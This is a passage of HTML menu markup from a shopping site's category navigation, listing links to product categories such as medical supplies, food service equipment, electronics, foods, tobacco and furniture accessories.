											<li class="parent"><a href="https://www.moveoo.com/en-se/category/movies-and-television">Movies and television</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 158609">
										<ul>
											<li class="parent"><a href="https://www.moveoo.com/en-se/category/hotel-and-hospitality">Hotel and hospitality</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 158609">
										<ul>
											<li class="parent"><a href="https://www.moveoo.com/en-se/category/manufacturing">Manufacturing</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 158609">
										<ul>
											<li class="parent"><a href="https://www.moveoo.com/en-se/category/finance-and-insurance">Finance and Insurance</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/commercial-and-industrial-gold-or-silver-bars">Gold or silver bars</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 158609">
										<ul>
											<li class="parent"><a href="https://www.moveoo.com/en-se/category/material-handling">Material Handling</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/commercial-and-industrial-lifting">Lifting</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/commercial-and-industrial-loading-platforms-and-pallets">Loading platforms and pallets</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/commercial-and-industrial-conveyors">Conveyors</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 158609">
										<ul>
											<li class="parent"><a href="https://www.moveoo.com/en-se/category/medicine">Medicine</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/commercial-and-industrial-hospital-curtains">Hospital curtains</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/commercial-and-industrial-medical-teaching-equipment">Medical teaching equipment</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/commercial-and-industrial-surgical-scrubs">Surgical scrubs</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/commercial-and-industrial-hospital-gown">Hospital gown</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/commercial-and-industrial-medical-equipment">Medical equipment</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/commercial-and-industrial-medical-instruments">Medical instruments</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/commercial-and-industrial-medical-furniture">Medical furniture</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/commercial-and-industrial-surgical-clothing">Surgical clothing</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/commercial-and-industrial-medical-supplies">Medical supplies</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/commercial-and-industrial-hospital-bedding">Hospital bedding</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/commercial-and-industrial-surgical-caps">Surgical caps</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 158609">
										<ul>
											<li class="parent"><a href="https://www.moveoo.com/en-se/category/heavy-machinery">Heavy machinery</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/commercial-and-industrial-crushers">Crushers</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 158609">
										<ul>
											<li class="parent"><a href="https://www.moveoo.com/en-se/category/mining">Mining</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 158609">
										<ul>
											<li class="parent"><a href="https://www.moveoo.com/en-se/category/dentistry">Dentistry</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/commercial-and-industrial-dental-cement">Dental cement</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/commercial-and-industrial-dental-instruments">Dental Instruments</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/commercial-and-industrial-prophylactic-paste">Prophylactic paste</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 158609">
										<ul>
											<li class="parent"><a href="https://www.moveoo.com/en-se/category/piercing-and-tattoo">Piercing and tattoo</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/commercial-and-industrial-tattoo-supplies">Tattoo Supplies</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/commercial-and-industrial-piercing-supplies">Piercing Supplies</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 158609">
										<ul>
											<li class="parent"><a href="https://www.moveoo.com/en-se/category/advertising-and-marketing">Advertising and marketing</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/commercial-and-industrial-displays-for-trade-fairs">Displays for trade fairs</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/commercial-and-industrial-flyers">Flyers</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/commercial-and-industrial-trade-fair-counters">Trade fair counters</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 158609">
										<ul>
											<li class="parent"><a href="https://www.moveoo.com/en-se/category/food-service">Food service</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/commercial-and-industrial-plastic-basins">Plastic basins</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/commercial-and-industrial-boxes-for-bakery-items">Boxes for bakery items</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/commercial-and-industrial-plate-heaters">Plate heaters</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/commercial-and-industrial-industrial-fryer">Industrial Fryer</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/commercial-and-industrial-hot-dog-rollers">Hot-dog rollers</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/commercial-and-industrial-food-service-trolleys">Food service trolleys</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/commercial-and-industrial-packing-for-travel">Packing for travel</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/commercial-and-industrial-food-washing-and-drying-machines">Food washing and drying machines</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/commercial-and-industrial-account-holder">Account holder</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/commercial-and-industrial-place-to-store-ice">Place to store ice</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/commercial-and-industrial-automatic-vending-machines">Automatic vending machines</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/commercial-and-industrial-disposable-caps">Disposable caps</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/commercial-and-industrial-disposable-utensils">Disposable utensils</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/commercial-and-industrial-food-serving-containers">Food serving containers</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/commercial-and-industrial-plastic-food-bags">Plastic food bags</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/commercial-and-industrial-protective-glasses-for-buffet">Protective glasses for buffet</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/commercial-and-industrial-disposable-serving-utensils">Disposable serving utensils</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 158609">
										<ul>
											<li class="parent"><a href="https://www.moveoo.com/en-se/category/forestry-and-logging">Forestry and logging</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 158609">
										<ul>
											<li class="parent"><a href="https://www.moveoo.com/en-se/category/signaling">Signaling</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/commercial-and-industrial-emergency-and-exit-signs">Emergency and exit signs</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/commercial-and-industrial-parking-signs-and-permits">Parking signs and permits</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/commercial-and-industrial-open-and-closed-plates">Open and closed plates</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/commercial-and-industrial-regulatory-plates">Regulatory Plates</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/commercial-and-industrial-security-plates">Security Plates</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/commercial-and-industrial-opening-hours-signs">Opening hours signs</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/commercial-and-industrial-installation-nameplates">Installation nameplates</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/commercial-and-industrial-safety-and-warning-signs">Safety and warning signs</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/commercial-and-industrial-electronic-signboards">Electronic signboards</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/commercial-and-industrial-digital-cards">Digital cards</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/commercial-and-industrial-signs-for-sidewalks-and-gardens">Signs for sidewalks and gardens</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/commercial-and-industrial-traffic-signs-and-traffic">Traffic signs and traffic</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/commercial-and-industrial-retail-and-sales-signs">Retail and sales signs</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 158609">
										<ul>
											<li class="parent"><a href="https://www.moveoo.com/en-se/category/retail">Retail</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/commercial-and-industrial-showcase-counters-for-shops">Showcase counters for shops</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/commercial-and-industrial-mannequins">Mannequins</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/commercial-and-industrial-clothes-display-racks">Clothes display racks</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/commercial-and-industrial-money-handling">Money handling</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/commercial-and-industrial-mannequins-parts">Mannequins parts</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/commercial-and-industrial-plastic-and-paper-shopping-bags">Plastic and paper shopping bags</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/commercial-and-industrial-price-marking-pistols">Price marking pistols</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/commercial-and-industrial-replicas-and-props-for-stores">Replicas and props for stores</a></li>
											
										</ul>
									</div>
								
							
						
							
								
									<div class="card cat-sub 158927">
										<ul>
											<li class="parent"><a href="https://www.moveoo.com/en-se/category/electronics-accessories">Electronics Accessories</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/electronics-antenna-accessories">Antenna accessories</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/electronics-computer-accessories">Computer accessories</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/electronics-adapters">Adapters</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/electronics-memory-accessories">Memory accessories</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/electronics-signal-amplifiers">Signal amplifiers</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/electronics-antennas">Antennas</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/electronics-signal-blockers">Signal blockers</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/electronics-cables">Cables</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/electronics-computer-components">Computer Components</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/electronics-remote-controls">Remote controls</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/electronics-audio-and-video-splitters-and-switches">Audio and video splitters and switches</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/electronics-energy">Energy</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/electronics-cable-management">Cable management</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/electronics-electronic-device-cleaners">Electronic device cleaners</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/electronics-memory">Memory</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/electronics-virgin-media">Virgin media</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/electronics-electronics-protectors-and-films">Electronics protectors and films</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/electronics-tripods-and-monopods-for-phones-and-tablets">Tripods and monopods for phones and tablets</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 158927">
										<ul>
											<li class="parent"><a href="https://www.moveoo.com/en-se/category/gps-accessories">GPS Accessories</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/electronics-vehicle-gps-stands">Vehicle GPS Stands</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/electronics-gps-cases">GPS Cases</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 158927">
										<ul>
											<li class="parent"><a href="https://www.moveoo.com/en-se/category/components">Components</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/electronics-accelerometers">Accelerometers</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/electronics-electronic-component-connectors">Electronic component connectors</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/electronics-cable-splitters">Cable splitters</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/electronics-converters">Converters</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/electronics-modulators">Modulators</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 158927">
										<ul>
											<li class="parent"><a href="https://www.moveoo.com/en-se/category/components-and-circuit-boards">Components and circuit boards</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/electronics-circuit-board-accessories">Circuit Board Accessories</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/electronics-passive-circuit-components">Passive circuit components</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/electronics-printed-circuit-boards">Printed circuit boards</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/electronics-circuit-decoders-and-encoders">Circuit decoders and encoders</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/electronics-electronic-filters">Electronic filters</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/electronics-circuit-prototyping">Circuit prototyping</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/electronics-semiconductors">Semiconductors</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 158927">
										<ul>
											<li class="parent"><a href="https://www.moveoo.com/en-se/category/computers">Computers</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/electronics-barebone-computers">Barebone Computers</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/electronics-tablet-computers">Tablet computers</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/electronics-portable-devices">Portable devices</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/electronics-touch-sensitive-desktop-computers">Touch-sensitive desktop computers</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/electronics-desktop-computers">Desktop Computers</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/electronics-laptops">Laptops</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/electronics-thin-clients-and-zero-clients">Thin clients and zero clients</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/electronics-smart-glasses">Smart glasses</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/electronics-interactive-kiosks">Interactive Kiosks</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/electronics-servers">Servers</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 158927">
										<ul>
											<li class="parent"><a href="https://www.moveoo.com/en-se/category/communications">Communications</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/electronics-communication-radio-accessories">Communication radio accessories</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/electronics-callers">Callers</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/electronics-internal-communication-accessories">Internal communication accessories</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/electronics-communication-radios">Communication radios</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/electronics-intercoms">Intercoms</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/electronics-pagers">Pagers</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/electronics-answering-machines">Answering machines</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/electronics-telephony">Telephony</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/electronics-video-conference">Video conference</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 158927">
										<ul>
											<li class="parent"><a href="https://www.moveoo.com/en-se/category/arcade-equipment">Arcade Equipment</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/electronics-arcade-accessories">Arcade Accessories</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/electronics-basketball-arcade-games">Basketball arcade games</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/electronics-skee-ball-machines">Skee-Ball Machines</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/electronics-arcade-video-game-machine-accessories">Arcade video game machine accessories</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/electronics-arcades">Arcades</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/electronics-arcade-video-game-machines">Arcade video game machines</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 158927">
										<ul>
											<li class="parent"><a href="https://www.moveoo.com/en-se/category/radar-detectors">Radar detectors</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 158927">
										<ul>
											<li class="parent"><a href="https://www.moveoo.com/en-se/category/toll-collection-devices">Toll collection devices</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 158927">
										<ul>
											<li class="parent"><a href="https://www.moveoo.com/en-se/category/electronic-navigation-equipment">Electronic navigation equipment</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/electronics-marine-speakers">Marine Speakers</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/electronics-marine-chartplotters-and-gps">Marine chartplotters and GPS</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/electronics-marine-audio-and-video-receivers">Marine audio and video receivers</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/electronics-marine-radios">Marine radios</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/electronics-fishfinders">Fishfinders</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/electronics-marine-radar">Marine radar</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 158927">
										<ul>
											<li class="parent"><a href="https://www.moveoo.com/en-se/category/print--copy--scan-and-fax">Print, copy, scan and fax</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/electronics-fax-machine--copier-and-printer-accessories">Fax machine, copier and printer accessories</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/electronics-accessories-for-3d-printers">Accessories for 3D printers</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/electronics-scanner-accessories">Scanner accessories</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/electronics-scanners">Scanners</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/electronics-3d-printers">3D printers</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/electronics-printers--copiers--scanners-and-faxes">Printers, copiers, scanners and faxes</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 158927">
										<ul>
											<li class="parent"><a href="https://www.moveoo.com/en-se/category/speed-cameras">Speed cameras</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 158927">
										<ul>
											<li class="parent"><a href="https://www.moveoo.com/en-se/category/gps-trackers">GPS trackers</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 158927">
										<ul>
											<li class="parent"><a href="https://www.moveoo.com/en-se/category/network">Network</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/electronics-modem-accessories">Modem accessories</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/electronics-network-cards-and-adapters">Network cards and adapters</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/electronics-power-injectors-and-dividers">Power injectors and dividers</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/electronics-modems">Modems</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/electronics-concentrators-and-multiplexers">Concentrators and multiplexers</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/electronics-hubs-and-switches">Hubs and switches</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/electronics-bridges-and-routers">Bridges and routers</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/electronics-network-security-and-firewall-devices">Network security and firewall devices</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/electronics-print-servers">Print servers</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/electronics-repeaters-and-transmitters">Repeaters and transmitters</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 158927">
										<ul>
											<li class="parent"><a href="https://www.moveoo.com/en-se/category/gps-navigation-systems">GPS navigation systems</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 158927">
										<ul>
											<li class="parent"><a href="https://www.moveoo.com/en-se/category/video">Video</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/electronics-video-accessories">Video accessories</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/electronics-video-recorders-and-players">Video recorders and players</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/electronics-video-multiplexers">Video multiplexers</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/electronics-projectors">Projectors</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/electronics-editing-hardware-and-video-production-equipment">Editing hardware and video production equipment</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/electronics-computer-monitors">Computer monitors</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/electronics-satellite-and-cable-tv">Satellite and cable TV</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/electronics-video-servers">Video servers</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/electronics-televisions">Televisions</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/electronics-av-transmitters">AV Transmitters</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 158927">
										<ul>
											<li class="parent"><a href="https://www.moveoo.com/en-se/category/video-game">Video game</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/electronics-gamer-accessories">Gamer Accessories</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/electronics-consoles">Consoles</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/electronics-games">Games</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/electronics-pc-gamer">PC Gamer</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 158927">
										<ul>
											<li class="parent"><a href="https://www.moveoo.com/en-se/category/audio">Audio</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/electronics-audio-accessories">Audio Accessories</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/electronics-components-for-audio-equipment">Components for audio equipment</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/electronics-stage-equipment">Stage Equipment</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/electronics-electric-megaphones">Electric Megaphones</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/electronics-audio-equipment-for-dj">Audio equipment for DJ</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/electronics-audio-players-and-recorders">Audio players and recorders</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/electronics-speaker-systems">Speaker systems</a></li>
											
										</ul>
									</div>
								
							
						
							
								
									<div class="card cat-sub 155671">
										<ul>
											<li class="parent"><a href="https://www.moveoo.com/en-se/category/foods">Foods</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/food--beverages-and-tobacco-appetizers-and-snacks">Appetizers and snacks</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/food--beverages-and-tobacco-meat--seafood-and-eggs">Meat, seafood and eggs</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/food--beverages-and-tobacco-condiments-and-sauces">Condiments and sauces</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/food--beverages-and-tobacco-gift-food-baskets">Gift food baskets</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/food--beverages-and-tobacco-sweets-and-chocolates">Sweets and chocolates</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/food--beverages-and-tobacco-candied-or-chocolate-covered-fruit">Candied or chocolate covered fruit</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/food--beverages-and-tobacco-fruits-and-vegetables">Fruits and vegetables</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/food--beverages-and-tobacco-grains--rice-and-cereals">Grains, rice and cereals</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/food--beverages-and-tobacco-ingredients-for-stews-and-roasts">Ingredients for stews and roasts</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/food--beverages-and-tobacco-dairy-products">Dairy products</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/food--beverages-and-tobacco-sauces-and-pastes">Sauces and pastes</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/food--beverages-and-tobacco-pasta-and-noodles">Pasta and noodles</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/food--beverages-and-tobacco-the-bakery">The bakery</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/food--beverages-and-tobacco-nuts-and-seeds">Nuts and seeds</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/food--beverages-and-tobacco-ready-dishes">Ready Dishes</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/food--beverages-and-tobacco-vegetarian-products--tofu-and-soy">Vegetarian products, tofu and soy</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/food--beverages-and-tobacco-frozen-desserts-and-novelties">Frozen desserts and novelties</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/food--beverages-and-tobacco-soups-and-broths">Soups and broths</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/food--beverages-and-tobacco-spices">Spices</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 155671">
										<ul>
											<li class="parent"><a href="https://www.moveoo.com/en-se/category/drinks">Drinks</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/food--beverages-and-tobacco-vinegar-based-drinks">Vinegar-based drinks</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/food--beverages-and-tobacco-alcoholic-beverages">Alcoholic beverages</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/food--beverages-and-tobacco-coffee">Coffee</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/food--beverages-and-tobacco-hot-chocolate">Hot chocolate</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/food--beverages-and-tobacco-fruit-flavored-drinks">Fruit flavored drinks</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/food--beverages-and-tobacco-energy-drinks-and-sports-drinks">Energy drinks and sports drinks</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/food--beverages-and-tobacco-milk">milk</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/food--beverages-and-tobacco-butter-milk">Butter milk</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/food--beverages-and-tobacco-teas-and-infusions">Teas and infusions</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/food--beverages-and-tobacco-flip">flip</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/food--beverages-and-tobacco-soda">Soda</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/food--beverages-and-tobacco-juice">Juice</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/food--beverages-and-tobacco-herbal-milk">Herbal milk</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/food--beverages-and-tobacco-beverage-mixes">Beverage mixes</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/food--beverages-and-tobacco-water">Water</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 155671">
										<ul>
											<li class="parent"><a href="https://www.moveoo.com/en-se/category/tobacco-products">Tobacco products</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/food--beverages-and-tobacco-smoking-pipes">Smoking Pipes</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/food--beverages-and-tobacco-cigars">Cigars</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/food--beverages-and-tobacco-chewing-smoke">Chewing smoke</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/food--beverages-and-tobacco-loose-smoke">Loose smoke</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/food--beverages-and-tobacco-cigarettes">Cigarettes</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/food--beverages-and-tobacco-electronic-cigarettes-and-vaporizers">Electronic cigarettes and vaporizers</a></li>
											
										</ul>
									</div>
								
							
						
							
								
									<div class="card cat-sub 160140">
										<ul>
											<li class="parent"><a href="https://www.moveoo.com/en-se/category/office-furniture-accessories">Office Furniture Accessories</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/furniture-desk-accessories--parts">Desk Accessories & Parts</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/furniture-office-chair-accessories">Office Chair Accessories</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/furniture-accessories-for-workstations-and-cubicles">Accessories for workstations and cubicles</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 160140">
										<ul>
											<li class="parent"><a href="https://www.moveoo.com/en-se/category/partitions-accessories">Partitions accessories</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 160140">
										<ul>
											<li class="parent"><a href="https://www.moveoo.com/en-se/category/chair-accessories">Chair Accessories</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/furniture-spare-parts-for-suspended-chairs">Spare parts for suspended chairs</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 160140">
										<ul>
											<li class="parent"><a href="https://www.moveoo.com/en-se/category/garden-furniture-accessories">Garden furniture accessories</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/furniture-covers-for-garden-furniture">Covers for garden furniture</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 160140">
										<ul>
											<li class="parent"><a href="https://www.moveoo.com/en-se/category/table-accessories">Table accessories</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/furniture-table-tops">Table tops</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/furniture-table-legs">Table legs</a></li>
											
